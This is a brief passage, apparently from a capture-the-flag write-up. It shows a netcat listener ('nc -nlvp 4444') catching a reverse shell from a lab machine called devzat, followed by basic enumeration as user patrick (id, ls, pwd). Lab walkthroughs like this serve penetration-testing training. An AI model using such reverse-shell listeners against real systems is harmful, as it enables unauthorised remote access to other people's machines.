 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.118:50294
bash: cannot set terminal process group (831): Inappropriate ioctl for device
bash: no job control in this shell
patrick@devzat:~/pets$ id
id
uid=1000(patrick) gid=1000(patrick) groups=1000(patrick)
patrick@devzat:~/pets$ cd ~
cd ~
patrick@devzat:~$ ls
ls
devzat
go
pets
patrick@devzat:~$ pwd
pwd
/home/patrick
patrick@devzat:~$ ls ..
ls ..
catherine
patrick
patrick@devzat:~$